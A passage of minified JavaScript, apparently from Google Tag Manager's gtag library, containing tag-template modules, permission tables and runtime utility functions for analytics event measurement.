 ,[52,"__module_ccdEmPageViewActivity",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"j",[46,"k"],["c",[15,"k"],[51,"",[7,"l"],[22,[30,[21,[2,[15,"l"],"getEventName",[7]],[15,"h"]],[28,[2,[15,"l"],"getMetadata",[7,[15,"i"]]]]],[46,[36]]],[22,["b",[15,"k"],[15,"g"]],[46,[2,[15,"l"],"abort",[7]],[36]]],[22,[28,[2,[15,"l"],"getMetadata",[7,[15,"f"]]]],[46,["d",[15,"k"],"page_referrer",[2,[15,"l"],"getHitData",[7,"page_referrer"]]]]],[2,[15,"l"],"setMetadata",[7,[15,"e"],false]]]]],[52,"b",["require","internal.getProductSettingsParameter"]],[52,"c",["require","internal.registerCcdCallback"]],[52,"d",["require","internal.setRemoteConfigParameter"]],[52,"e","speculative"],[52,"f","is_sgtm_prehit"],[52,"g","ae_block_history"],[52,"h","page_view"],[52,"i","em_event"],[36,[8,"registerPageViewActivityCallback",[15,"j"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_ccdEmScrollActivity",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"h",[46,"i","j"],["c",[15,"i"],[51,"",[7,"k"],[22,[30,[21,[2,[15,"k"],"getEventName",[7]],[15,"f"]],[28,[2,[15,"k"],"getMetadata",[7,[15,"g"]]]]],[46,[36]]],[22,["b",[15,"i"],[15,"e"]],[46,[2,[15,"k"],"abort",[7]],[36]]],[2,[15,"k"],"setMetadata",[7,[15,"d"],false]],[22,[28,[15,"j"]],[46,[2,[15,"k"],"setHitData",[7,"percent_scrolled",[44]]]]]]]],[52,"b",["require","internal.getProductSettingsParameter"]],[52,"c",["require","internal.registerCcdCallback"]],[52,"d","speculative"],[52,"e","ae_block_scroll"],[52,"f","scroll"],[52,"g","em_event"],[36,[8,"registerScrollActivityCallback",[15,"h"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_ccdEmVideoActivity",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"j",[46,"k","l"],["c",[15,"k"],[51,"",[7,"m"],[52,"n",[2,[15,"m"],"getEventName",[7]]],[52,"o",[30,[30,[20,[15,"n"],[15,"f"]],[20,[15,"n"],[15,"g"]]],[20,[15,"n"],[15,"h"]]]],[22,[30,[28,[15,"o"]],[28,[2,[15,"m"],"getMetadata",[7,[15,"i"]]]]],[46,[36]]],[22,["b",[15,"k"],[15,"e"]],[46,[2,[15,"m"],"abort",[7]],[36]]],[2,[15,"m"],"setMetadata",[7,[15,"d"],false]],[22,[28,[15,"l"]],[46,[2,[15,"m"],"setHitData",[7,"video_current_time",[44]]],[2,[15,"m"],"setHitData",[7,"video_duration",[44]]],[2,[15,"m"],"setHitData",[7,"video_percent",[44]]],[2,[15,"m"],"setHitData",[7,"video_provider",[44]]],[2,[15,"m"],"setHitData",[7,"video_title",[44]]],[2,[15,"m"],"setHitData",[7,"video_url",[44]]],[2,[15,"m"],"setHitData",[7,"visible",[44]]]]]]]],[52,"b",["require","internal.getProductSettingsParameter"]],[52,"c",["require","internal.registerCcdCallback"]],[52,"d","speculative"],[52,"e","ae_block_video"],[52,"f","video_start"],[52,"g","video_progress"],[52,"h","video_complete"],[52,"i","em_event"],[36,[8,"registerVideoActivityCallback",[15,"j"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_ccdGaRegionScopedSettings",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"j",[46,"l","m"],[50,"r",[46,"s"],[22,[30,[28,[15,"p"]],[21,[17,[15,"p"],"length"],2]],[46,[36,false]]],[52,"t",["k",[15,"s"]]],[53,[41,"u"],[3,"u",0],[63,[7,"u"],[23,[15,"u"],[17,[15,"t"],"length"]],[33,[15,"u"],[3,"u",[0,[15,"u"],1]]],[46,[53,[52,"v",[16,[15,"t"],[15,"u"]]],[52,"w",[17,[15,"v"],"countryCode"]],[52,"x",[17,[15,"v"],"regionCode"]],[52,"y",[20,[15,"w"],[15,"p"]]],[52,"z",[30,[28,[15,"x"]],[20,[15,"x"],[15,"q"]]]],[22,[1,[15,"y"],[15,"z"]],[46,[36,true]]]]]]],[36,false]],[22,[28,[17,[15,"l"],"settingsTable"]],[46,[36]]],[52,"n",[30,[17,[15,"l"],"instanceDestinationId"],[17,["b"],"containerId"]]],[52,"o",["g",[15,"c"],[15,"m"]]],[52,"p",[13,[41,"$0"],[3,"$0",["g",[15,"d"],[15,"m"]]],["$0"]]],[52,"q",[13,[41,"$0"],[3,"$0",["g",[15,"e"],[15,"m"]]],["$0"]]],[53,[41,"s"],[3,"s",0],[63,[7,"s"],[23,[15,"s"],[17,[17,[15,"l"],"settingsTable"],"length"]],[33,[15,"s"],[3,"s",[0,[15,"s"],1]]],[46,[53,[52,"t",[16,[17,[15,"l"],"settingsTable"],[15,"s"]]],[22,[30,[17,[15,"t"],"disallowAllRegions"],["r",[17,[15,"t"],"disallowedRegions"]]],[46,[53,[52,"u",[16,[15,"i"],[17,[15,"t"],"redactFieldGroup"]]],[22,[28,[15,"u"]],[46,[6]]],[53,[41,"v"],[3,"v",0],[63,[7,"v"],[23,[15,"v"],[17,[15,"u"],"length"]],[33,[15,"v"],[3,"v",[0,[15,"v"],1]]],[46,[53,[52,"w",[16,[15,"u"],[15,"v"]]],["o",[15,"n"],[17,[15,"w"],"name"],[17,[15,"w"],"value"]]]]]]]]]]]]]],[50,"k",[46,"l"],[52,"m",[7]],[22,[28,[15,"l"]],[46,[36,[15,"m"]]]],[52,"n",[2,[15,"l"],"split",[7,","]]],[53,[41,"o"],[3,"o",0],[63,[7,"o"],[23,[15,"o"],[17,[15,"n"],"length"]],[33,[15,"o"],[3,"o",[0,[15,"o"],1]]],[46,[53,[52,"p",[2,[16,[15,"n"],[15,"o"]],"trim",[7]]],[22,[28,[15,"p"]],[46,[6]]],[52,"q",[2,[15,"p"],"split",[7,"-"]]],[52,"r",[16,[15,"q"],0]],[52,"s",[39,[20,[17,[15,"q"],"length"],2],[15,"p"],[44]]],[22,[30,[28,[15,"r"]],[21,[17,[15,"r"],"length"],2]],[46,[6]]],[22,[1,[21,[15,"s"],[44]],[30,[23,[17,[15,"s"],"length"],4],[18,[17,[15,"s"],"length"],6]]],[46,[6]]],[2,[15,"m"],"push",[7,[8,"countryCode",[15,"r"],"regionCode",[15,"s"]]]]]]]],[36,[15,"m"]]],[52,"b",["require","getContainerVersion"]],[52,"c",["require","internal.setRemoteConfigParameter"]],[52,"d",["require","internal.getCountryCode"]],[52,"e",["require","internal.getRegionCode"]],[52,"f",[15,"__module_activities"]],[52,"g",[17,[15,"f"],"withRequestContext"]],[41,"h"],[52,"i",[8,"GOOGLE_SIGNALS",[7,[8,"name","allow_google_signals","value",false]],"DEVICE_AND_GEO",[7,[8,"name","geo_granularity","value",true],[8,"name","redact_device_info","value",true]]]],[36,[8,"applyRegionScopedSettings",[15,"j"]]]],[36,["a"]]]],["$0"]]]
 
]
,"entities":{
"__ccd_auto_redact":{"2":true,"4":true}
,
"__ccd_conversion_marking":{"2":true,"4":true}
,
"__ccd_em_download":{"2":true,"4":true}
,
"__ccd_em_form":{"2":true,"4":true}
,
"__ccd_em_outbound_click":{"2":true,"4":true}
,
"__ccd_em_page_view":{"2":true,"4":true}
,
"__ccd_em_scroll":{"2":true,"4":true}
,
"__ccd_em_site_search":{"2":true,"4":true}
,
"__ccd_em_video":{"2":true,"4":true}
,
"__ccd_ga_first":{"2":true,"4":true}
,
"__ccd_ga_last":{"2":true,"4":true}
,
"__ccd_ga_regscope":{"2":true,"4":true}
,
"__ogt_1p_data_v2":{"2":true}
,
"__ogt_google_signals":{"2":true,"4":true}
,
"__set_product_settings":{"2":true,"4":true}


}
,"permissions":{
"__ccd_auto_redact":{}
,
"__ccd_conversion_marking":{}
,
"__ccd_em_download":{"listen_data_layer":{"accessType":"specific","allowedEvents":["gtm.linkClick"]},"access_template_storage":{},"detect_link_click_events":{"allowWaitForTags":""}}
,
"__ccd_em_form":{"access_template_storage":{},"listen_data_layer":{"accessType":"specific","allowedEvents":["gtm.formInteract","gtm.formSubmit"]},"process_dom_events":{"targets":[{"targetType":"document","eventName":"click"},{"targetType":"document","eventName":"submit"},{"targetType":"document","eventName":"change"},{"targetType":"window","eventName":"pagehide"}]},"detect_form_submit_events":{"allowWaitForTags":""},"detect_form_interaction_events":{}}
,
"__ccd_em_outbound_click":{"get_url":{"urlParts":"any","queriesAllowed":"any"},"listen_data_layer":{"accessType":"specific","allowedEvents":["gtm.linkClick"]},"access_template_storage":{},"detect_link_click_events":{"allowWaitForTags":""}}
,
"__ccd_em_page_view":{"listen_data_layer":{"accessType":"specific","allowedEvents":["gtm.historyChange-v2"]},"process_dom_events":{"targets":[{"targetType":"window","eventName":"pushstate"},{"targetType":"window","eventName":"popstate"}]},"access_template_storage":{}}
,
"__ccd_em_scroll":{"listen_data_layer":{"accessType":"specific","allowedEvents":["gtm.scrollDepth"]},"process_dom_events":{"targets":[{"targetType":"window","eventName":"resize"},{"targetType":"window","eventName":"scroll"}]},"access_template_storage":{}}
,
"__ccd_em_site_search":{"get_url":{"urlParts":"any","queriesAllowed":"any"},"read_container_data":{}}
,
"__ccd_em_video":{"listen_data_layer":{"accessType":"specific","allowedEvents":["gtm.video"]},"access_template_storage":{},"detect_youtube_activity_events":{"allowFixMissingJavaScriptApi":false}}
,
"__ccd_ga_first":{}
,
"__ccd_ga_last":{}
,
"__ccd_ga_regscope":{"read_container_data":{}}
,
"__ogt_1p_data_v2":{"detect_user_provided_data":{"limitDataSources":true,"allowAutoDataSources":true,"allowManualDataSources":false,"allowCodeDataSources":false}}
,
"__ogt_google_signals":{"read_container_data":{}}
,
"__set_product_settings":{}


}



,"security_groups":{
"google":[
"__ccd_auto_redact"
,
"__ccd_conversion_marking"
,
"__ccd_em_download"
,
"__ccd_em_form"
,
"__ccd_em_outbound_click"
,
"__ccd_em_page_view"
,
"__ccd_em_scroll"
,
"__ccd_em_site_search"
,
"__ccd_em_video"
,
"__ccd_ga_first"
,
"__ccd_ga_last"
,
"__ccd_ga_regscope"
,
"__ogt_1p_data_v2"
,
"__ogt_google_signals"
,
"__set_product_settings"

]


}



};


var aa,ba=function(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}},ca=function(a){return a.raw=a},ea=function(a,b){a.raw=b;return a},fa=function(a){var b="undefined"!=typeof Symbol&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if("number"==typeof a.length)return{next:ba(a)};throw Error(String(a)+" is not an iterable or ArrayLike");},ka="function"==typeof Object.create?Object.create:function(a){var b=function(){};b.prototype=a;return new b},la;
if("function"==typeof Object.setPrototypeOf)la=Object.setPrototypeOf;else{var ma;a:{var na={a:!0},oa={};try{oa.__proto__=na;ma=oa.a;break a}catch(a){}ma=!1}la=ma?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}
var pa=la,qa=function(a,b){a.prototype=ka(b.prototype);a.prototype.constructor=a;if(pa)pa(a,b);else for(var c in b)if("prototype"!=c)if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.gn=b.prototype};/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var ra=this||self,ta=function(a){return a};var ua=function(a,b){this.h=a;this.B=b};var va=function(){this.B={};this.F={}};aa=va.prototype;aa.get=function(a){return this.B["dust."+a]};aa.set=function(a,b){a="dust."+a;this.F.hasOwnProperty(a)||(this.B[a]=b)};aa.Kh=function(a,b){this.set(a,b);this.F["dust."+a]=!0};aa.has=function(a){return this.B.hasOwnProperty("dust."+a)};aa.remove=function(a){a="dust."+a;this.F.hasOwnProperty(a)||delete this.B[a]};var wa=function(){this.quota={}};wa.prototype.reset=function(){this.quota={}};var xa=function(a,b){this.W=a;this.K=function(c,d,e){return c.apply(d,e)};this.C=b;this.B=new va;this.h=this.F=void 0};xa.prototype.add=function(a,b){ya(this,a,b,!1)};var ya=function(a,b,c,d){d?a.B.Kh(b,c):a.B.set(b,c)};xa.prototype.set=function(a,b){!this.B.has(a)&&this.C&&this.C.has(a)?this.C.set(a,b):this.B.set(a,b)};xa.prototype.get=function(a){return this.B.has(a)?this.B.get(a):this.C?this.C.get(a):void 0};xa.prototype.has=function(a){return!!this.B.has(a)||!(!this.C||!this.C.has(a))};
var za=function(a){var b=new xa(a.W,a);a.F&&(b.F=a.F);b.K=a.K;b.h=a.h;return b};var Aa=function(){},Ba=function(a){return"function"===typeof a},h=function(a){return"string"===typeof a},Ca=function(a){return"number"===typeof a&&!isNaN(a)},Da=Array.isArray,Ea=function(a,b){if(a&&Da(a))for(var c=0;c<a.length;c++)if(a[c]&&b(a[c]))return a[c]},Ga=function(a,b){if(!Ca(a)||!Ca(b)||a>b)a=0,b=2147483647;return Math.floor(Math.random()*(b-a+1)+a)},Ia=function(a,b){for(var c=new Ha,d=0;d<a.length;d++)c.set(a[d],!0);for(var e=0;e<b.length;e++)if(c.get(b[e]))return!0;return!1},l=function(a,
b){for(var c in a)Object.prototype.hasOwnProperty.call(a,c)&&b(c,a[c])},Ka=function(a){return!!a&&("[object Arguments]"===Object.prototype.toString.call(a)||Object.prototype.hasOwnProperty.call(a,"callee"))},La=function(a){return Math.round(Number(a))||0},Ma=function(a){return"false"===String(a).toLowerCase()?!1:!!a},Na=function(a){var b=[];if(Da(a))for(var c=0;c<a.length;c++)b.push(String(a[c]));return b},Oa=function(a){return a?a.replace(/^\s+|\s+$/g,""):""},Pa=function(){return new Date(Date.now())},
Qa=function(){return Pa().getTime()},Ha=function(){this.prefix="gtm.";this.values={}};Ha.prototype.set=function(a,b){this.values[this.prefix+a]=b};Ha.prototype.get=function(a){return this.values[this.prefix+a]};
var Sa=function(a,b,c){return a&&a.hasOwnProperty(b)?a[b]:c},Ta=function(a){var b=a;return function(){if(b){var c=b;b=void 0;try{c()}catch(d){}}}},Ua=function(a,b){for(var c in b)b.hasOwnProperty(c)&&(a[c]=b[c])},Va=function(a){for(var b in a)if(a.hasOwnProperty(b))return!0;return!1},Xa=function(a,b){for(var c=[],d=0;d<a.length;d++)c.push(a[d]),c.push.apply(c,b[a[d]]||[]);return c},Ya=function(a,b){return a.substring(0,b.length)===b},Za=function(a,b){var c=z;b=b||[];for(var d=c,e=0;e<a.length-1;e++){if(!d.hasOwnProperty(a[e]))return;
d=d[a[e]];if(0<=b.indexOf(d))return}return d},$a=function(a,b){for(var c={},d=c,e=a.split("."),f=0;f<e.length-1;f++)d=d[e[f]]={};d[e[e.length-1]]=b;return c},ab=/^\w{1,9}$/,bb=function(a,b){a=a||{};b=b||",";var c=[];l(a,function(d,e){ab.test(d)&&e&&c.push(d)});return c.join(b)},cb=function(a,b){function c(){++d===b&&(e(),e=null,c.done=!0)}var d=0,e=a;c.done=!1;return c};function db(a,b){for(var c,d=0;d<b.length&&!(c=eb(a,b[d]),c instanceof ua);d++);return c}function eb(a,b){try{var c=a.get(String(b[0]));if(!c||"function"!==typeof c.invoke)throw Error("Attempting to execute non-function "+b[0]+".");return c.invoke.apply(c,[a].concat(b.slice(1)))}catch(e){var d=a.F;d&&d(e,b.context?{id:b[0],line:b.context.line}:null);throw e;}};var fb=function(){this.C=new wa;this.h=new xa(this.C)};fb.prototype.execute=function(a,b){var c=Array.prototype.slice.call(arguments,0);return this.B(c)};fb.prototype.B=function(a){for(var b,c=0;c<arguments.length;c++)b=eb(this.h,arguments[c]);return b};fb.prototype.F=function(a,b){var c=za(this.h);c.h=a;for(var d,e=1;e<arguments.length;e++)d=eb(c,arguments[e]);return d};var gb=function(){va.call(this);this.C=!1};qa(gb,va);var hb=function(a,b){var c=[],d;for(d in a.B)if(a.B.hasOwnProperty(d))switch(d=d.substr(5),b){case 1:c.push(d);break;case 2:c.push(a.get(d));break;case 3:c.push([d,a.get(d)])}return c};aa=gb.prototype;aa.set=function(a,b){this.C||va.prototype.set.call(this,a,b)};aa.Kh=function(a,b){this.C||va.prototype.Kh.call(this,a,b)};aa.remove=function(a){this.C||va.prototype.remove.call(this,a)};aa.Bb=function(){this.C=!0};aa.tj=function(){return this.C};/*
 jQuery (c) 2005, 2012 jQuery Foundation, Inc. jquery.org/license. */
var ib=/\[object (Boolean|Number|String|Function|Array|Date|RegExp)\]/,jb=function(a){if(null==a)return String(a);var b=ib.exec(Object.prototype.toString.call(Object(a)));return b?b[1].toLowerCase():"object"},kb=function(a,b){return Object.prototype.hasOwnProperty.call(Object(a),b)},lb=function(a){if(!a||"object"!=jb(a)||a.nodeType||a==a.window)return!1;try{if(a.constructor&&!kb(a,"constructor")&&!kb(a.constructor.prototype,"isPrototypeOf"))return!1}catch(c){return!1}for(var b in a);return void 0===
b||kb(a,b)},mb=function(a,b){var c=b||("array"==jb(a)?[]:{}),d;for(d in a)if(kb(a,d)){var e=a[d];"array"==jb(e)?("array"!=jb(c[d])&&(c[d]=[]),c[d]=mb(e,c[d])):lb(e)?(lb(c[d])||(c[d]={}),c[d]=mb(e,c[d])):c[d]=e}return c};var nb=function(a){for(var b=[],c=0;c<a.length();c++)a.has(c)&&(b[c]=a.get(c));return b},ob=function(a){if(void 0==a||Da(a)||lb(a))return!0;switch(typeof a){case "boolean":case "number":case "string":case "function":return!0}return!1},pb=function(a){return"number"===typeof a&&0<=a&&isFinite(a)&&0===a%1||"string"===typeof a&&"-"!==a[0]&&a===""+parseInt(a,10)};var qb=function(a){this.B=new gb;this.h=[];this.C=!1;a=a||[];for(var b in a)a.hasOwnProperty(b)&&(pb(b)?this.h[Number(b)]=a[Number(b)]:this.B.set(b,a[b]))};aa=qb.prototype;aa.toString=function(a){if(a&&0<=a.indexOf(this))return"";for(var b=[],c=0;c<this.h.length;c++){var d=this.h[c];null===d||void 0===d?b.push(""):d instanceof qb?(a=a||[],a.push(this),b.push(d.toString(a)),a.pop()):b.push(String(d))}return b.join(",")};
aa.set=function(a,b){if(!this.C)if("length"===a){if(!pb(b))throw Error("RangeError: Length property must be a valid integer.");this.h.length=Number(b)}else pb(a)?this.h[Number(a)]=b:this.B.set(a,b)};aa.get=function(a){return"length"===a?this.length():pb(a)?this.h[Number(a)]:this.B.get(a)};aa.length=function(){return this.h.length};aa.Pb=function(){for(var a=hb(this.B,1),b=0;b<this.h.length;b++)a.push(b+"");return new qb(a)};aa.remove=function(a){pb(a)?delete this.h[Number(a)]:this.B.remove(a)};
aa.pop=function(){return this.h.pop()};aa.push=function(a){return this.h.push.apply(this.h,Array.prototype.slice.call(arguments))};aa.shift=function(){return this.h.shift()};aa.splice=function(a,b,c){return new qb(this.h.splice.apply(this.h,arguments))};aa.unshift=function(a){return this.h.unshift.apply(this.h,Array.prototype.slice.call(arguments))};aa.has=function(a){return pb(a)&&this.h.hasOwnProperty(a)||this.B.has(a)};aa.Bb=function(){this.C=!0;Object.freeze(this.h);this.B.Bb()};aa.tj=function(){return this.C};var rb=function(){gb.call(this)};qa(rb,gb);rb.prototype.Pb=function(){return new qb(hb(this,1))};function sb(){for(var a=tb,b={},c=0;c<a.length;++c)b[a[c]]=c;return b}function ub(){var a="ABCDEFGHIJKLMNOPQRSTUVWXYZ";a+=a.toLowerCase()+"0123456789-_";return a+"."}var tb,vb;function wb(a){tb=tb||ub();vb=vb||sb();for(var b=[],c=0;c<a.length;c+=3){var d=c+1<a.length,e=c+2<a.length,f=a.charCodeAt(c),g=d?a.charCodeAt(c+1):0,k=e?a.charCodeAt(c+2):0,m=f>>2,n=(f&3)<<4|g>>4,p=(g&15)<<2|k>>6,q=k&63;e||(q=64,d||(p=64));b.push(tb[m],tb[n],tb[p],tb[q])}return b.join("")}
function xb(a){function b(m){for(;d<a.length;){var n=a.charAt(d++),p=vb[n];if(null!=p)return p;if(!/^[\s\xa0]*$/.test(n))throw Error("Unknown base64 encoding at char: "+n);}return m}tb=tb||ub();vb=vb||sb();for(var c="",d=0;;){var e=b(-1),f=b(0),g=b(64),k=b(64);if(64===k&&-1===e)return c;c+=String.fromCharCode(e<<2|f>>4);64!=g&&(c+=String.fromCharCode(f<<4&240|g>>2),64!=k&&(c+=String.fromCharCode(g<<6&192|k)))}};var yb={},zb=function(a,b){yb[a]=yb[a]||[];yb[a][b]=!0},Ab=function(){delete yb.GA4_EVENT},Bb=function(a){var b=yb[a];if(!b||0===b.length)return"";for(var c=[],d=0,e=0;e<b.length;e++)0===e%8&&0<e&&(c.push(String.fromCharCode(d)),d=0),b[e]&&(d|=1<<e%8);0<d&&c.push(String.fromCharCode(d));return wb(c.join("")).replace(/\.+$/,"")};var Cb=Array.prototype.indexOf?function(a,b){return Array.prototype.indexOf.call(a,b,void 0)}:function(a,b){if("string"===typeof a)return"string"!==typeof b||1!=b.length?-1:a.indexOf(b,0);for(var c=0;c<a.length;c++)if(c in a&&a[c]===b)return c;return-1};var Db,Eb=function(){if(void 0===Db){var a=null,b=ra.trustedTypes;if(b&&b.createPolicy){try{a=b.createPolicy("goog#html",{createHTML:ta,createScript:ta,createScriptURL:ta})}catch(c){ra.console&&ra.console.error(c.message)}Db=a}else Db=a}return Db};var Fb=function(a){this.h=a};Fb.prototype.toString=function(){return this.h+""};var Gb=function(a){return a instanceof Fb&&a.constructor===Fb?a.h:"type_error:TrustedResourceUrl"},Hb={},Ib=function(a){var b=a,c=Eb(),d=c?c.createScriptURL(b):b;return new Fb(d,Hb)};var Jb=function(a){this.h=a};Jb.prototype.toString=function(){return this.h.toString()};var Kb=function(a){return a instanceof Jb&&a.constructor===Jb?a.h:"type_error:SafeUrl"},Lb=/^(?:(?:https?|mailto|ftp):|[^:/?#]*(?:[/?#]|$))/i,Mb={},Nb=new Jb("about:invalid#zClosurez",Mb);var Ob,Pb;a:{for(var Qb=["CLOSURE_FLAGS"],Rb=ra,Sb=0;Sb<Qb.length;Sb++)if(Rb=Rb[Qb[Sb]],null==Rb){Pb=null;break a}Pb=Rb}var Tb=Pb&&Pb[610401301];Ob=null!=Tb?Tb:!1;function Ub(){var a=ra.navigator;if(a){var b=a.userAgent;if(b)return b}return""}var Vb,Wb=ra.navigator;Vb=Wb?Wb.userAgentData||null:null;function Xb(a){return Ob?Vb?Vb.brands.some(function(b){var c=b.brand;return c&&-1!=c.indexOf(a)}):!1:!1}function Yb(a){return-1!=Ub().indexOf(a)};function Zb(){return Ob?!!Vb&&0<Vb.brands.length:!1}function $b(){return Zb()?!1:Yb("Opera")}function ac(){return Yb("Firefox")||Yb("FxiOS")}function bc(){return Zb()?Xb("Chromium"):(Yb("Chrome")||Yb("CriOS"))&&!(Zb()?0:Yb("Edge"))||Yb("Silk")};var cc={},dc=function(a){this.h=a};dc.prototype.toString=function(){return this.h.toString()};var ec=function(a){return a instanceof dc&&a.constructor===dc?a.h:"type_error:SafeHtml"};/*

 SPDX-License-Identifier: Apache-2.0
*/
var fc="function"===typeof URL;function gc(a){var b;a:if(fc){var c;try{c=new URL(a)}catch(g){b="https:";break a}b=c.protocol}else{var d;b:{var e=document.createElement("a");try{e.href=a}catch(g){d=void 0;break b}var f=e.protocol;d=":"===f||""===f?"https:":f}b=d}if("javascript:"!==b)return a};var hc={};var ic=function(){},jc=function(a){this.h=a};qa(jc,ic);jc.prototype.toString=function(){return this.h};function kc(a,b){var c=[new jc(lc[0].toLowerCase(),hc)];if(0===c.length)throw Error("");var d=c.map(function(f){var g;if(f instanceof jc)g=f.h;else throw Error("");return g}),e=b.toLowerCase();if(d.every(function(f){return 0!==e.indexOf(f)}))throw Error('Attribute "'+b+'" does not match any of the allowed prefixes.');a.setAttribute(b,"true")}function mc(a){var b=a.tagName;if("SCRIPT"===b||"STYLE"===b)throw Error("");};function nc(a,b){var c=b instanceof Jb?Kb(b):gc(b);void 0!==c&&(a.action=c)};var oc=ca([""]),pc=ea(["\x00"],["\\0"]),qc=ea(["\n"],["\\n"]),rc=ea(["\x00"],["\\u0000"]);function sc(a){return-1===a.toString().indexOf("`")}sc(function(a){return a(oc)})||sc(function(a){return a(pc)})||sc(function(a){return a(qc)})||sc(function(a){return a(rc)});var tc=function(a){this.Ll=a};function uc(a){return new tc(function(b){return b.substr(0,a.length+1).toLowerCase()===a+":"})}var vc=[uc("data"),uc("http"),uc("https"),uc("mailto"),uc("ftp"),new tc(function(a){return/^[^:]*([/?#]|$)/.test(a)})];function wc(a,b){b=void 0===b?vc:b;for(var c=0;c<b.length;++c){var d=b[c];if(d instanceof tc&&d.Ll(a))return new Jb(a,Mb)}}function xc(a){var b;b=void 0===b?vc:b;return wc(a,b)||Nb};var yc="title aria-atomic aria-autocomplete aria-busy aria-checked aria-current aria-disabled aria-dropeffect aria-expanded aria-haspopup aria-hidden aria-invalid aria-label aria-level aria-live aria-multiline aria-multiselectable aria-orientation aria-posinset aria-pressed aria-readonly aria-relevant aria-required aria-selected aria-setsize aria-sort aria-valuemax aria-valuemin aria-valuenow aria-valuetext alt align autocapitalize autocomplete autocorrect autofocus autoplay bgcolor border cellpadding cellspacing checked color cols colspan controls datetime disabled download draggable enctype face formenctype frameborder height hreflang hidden ismap label lang loop max maxlength media minlength min multiple muted nonce open placeholder preload rel required reversed role rows rowspan selected shape size sizes slot span spellcheck start step summary translate type valign value width wrap itemscope itemtype itemid itemprop itemref".split(" "),
zc=[["dir",{zc:3,conditions:new Map([["dir",new Set(["auto","ltr","rtl"])]])}],["async",{zc:3,conditions:new Map([["async",new Set(["async"])]])}],["cite",{zc:2}],["loading",{zc:3,conditions:new Map([["loading",new Set(["eager","lazy"])]])}],["poster",{zc:2}],["target",{zc:3,conditions:new Map([["target",new Set(["_self","_blank"])]])}]];yc.concat(["class","id"]);zc.concat([["style",{zc:4}]]);"ARTICLE SECTION NAV ASIDE H1 H2 H3 H4 H5 H6 HEADER FOOTER ADDRESS P HR PRE BLOCKQUOTE OL UL LH LI DL DT DD FIGURE FIGCAPTION MAIN DIV EM STRONG SMALL S CITE Q DFN ABBR RUBY RB RT RTC RP DATA TIME CODE VAR SAMP KBD SUB SUP I B U MARK BDI BDO SPAN BR WBR INS DEL PICTURE PARAM TRACK MAP TABLE CAPTION COLGROUP COL TBODY THEAD TFOOT TR TD TH SELECT DATALIST OPTGROUP OPTION OUTPUT PROGRESS METER FIELDSET LEGEND DETAILS SUMMARY MENU DIALOG SLOT CANVAS FONT CENTER".split(" ").concat("STYLE TITLE INPUT TEXTAREA BUTTON LABEL".split(" "));
yc.concat(["class","id","tabindex","contenteditable","name"]);zc.concat([["style",{zc:4}]]);function Ac(a){var b=a=Dc(a),c=Eb(),d=c?c.createHTML(b):b;return new dc(d,cc)}function Dc(a){return null===a?"null":void 0===a?"undefined":a};var z=window,B=document,Ec=navigator,Fc=B.currentScript&&B.currentScript.src,Gc=function(a,b){var c=z[a];z[a]=void 0===c?b:c;return z[a]},Hc=function(a,b){b&&(a.addEventListener?a.onload=b:a.onreadystatechange=function(){a.readyState in{loaded:1,complete:1}&&(a.onreadystatechange=null,b())})},Ic={nonce:1,onerror:1,onload:1,src:1,type:1},Jc={onload:1,src:1,width:1,height:1,style:1};function Kc(a,b,c){b&&l(b,function(d,e){d=d.toLowerCase();c.hasOwnProperty(d)||a.setAttribute(d,e)})}
var Lc=function(a,b,c,d,e){var f=B.createElement("script");void 0===d&&(d={});void 0===d.async&&(d.async=!0);Kc(f,d,Ic);f.type="text/javascript";var g;g=Ib(Dc(a));f.src=Gb(g);var k,m,n,p=null==(n=(m=(f.ownerDocument&&f.ownerDocument.defaultView||window).document).querySelector)?void 0:n.call(m,"script[nonce]");(k=p?p.nonce||p.getAttribute("nonce")||"":"")&&f.setAttribute("nonce",k);Hc(f,b);c&&(f.onerror=c);if(e)e.appendChild(f);else{var q=B.getElementsByTagName("script")[0]||B.body||B.head;q.parentNode.insertBefore(f,
q)}return f},Mc=function(){if(Fc){var a=Fc.toLowerCase();if(0===a.indexOf("https://"))return 2;if(0===a.indexOf("http://"))return 3}return 1},Nc=function(a,b,c,d,e){var f;f=void 0===f?!0:f;var g=e,k=!1;g||(g=B.createElement("iframe"),k=!0);Kc(g,c,Jc);d&&l(d,function(n,p){g.dataset[n]=p});f&&(g.height="0",g.width="0",g.style.display="none",g.style.visibility="hidden");if(k){var m=B.body&&B.body.lastChild||B.body||B.head;m.parentNode.insertBefore(g,m)}Hc(g,b);void 0!==a&&(g.src=a);return g},Oc=function(a,
b,c,d){var e=new Image(1,1);Kc(e,d,{});e.onload=function(){e.onload=null;b&&b()};e.onerror=function(){e.onerror=null;c&&c()};e.src=a},Pc=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,!!d):a.attachEvent&&a.attachEvent("on"+b,c)},Qc=function(a,b,c){a.removeEventListener?a.removeEventListener(b,c,!1):a.detachEvent&&a.detachEvent("on"+b,c)},E=function(a){z.setTimeout(a,0)},Rc=function(a,b){return a&&b&&a.attributes&&a.attributes[b]?a.attributes[b].value:null},Sc=function(a){var b=a.innerText||
a.textContent||"";b&&" "!=b&&(b=b.replace(/^[\s\xa0]+|[\s\xa0]+$/g,""));b&&(b=b.replace(/(\xa0+|\s{2,}|\n|\r\t)/g," "));return b},Tc=function(a){var b=B.createElement("div"),c=b,d=Ac("A<div>"+a+"</div>");1===c.nodeType&&mc(c);c.innerHTML=ec(d);b=b.lastChild;for(var e=[];b.firstChild;)e.push(b.removeChild(b.firstChild));return e},Uc=function(a,b,c){c=c||100;for(var d={},e=0;e<b.length;e++)d[b[e]]=!0;for(var f=a,g=0;f&&g<=c;g++){if(d[String(f.tagName).toLowerCase()])return f;f=f.parentElement}return null},
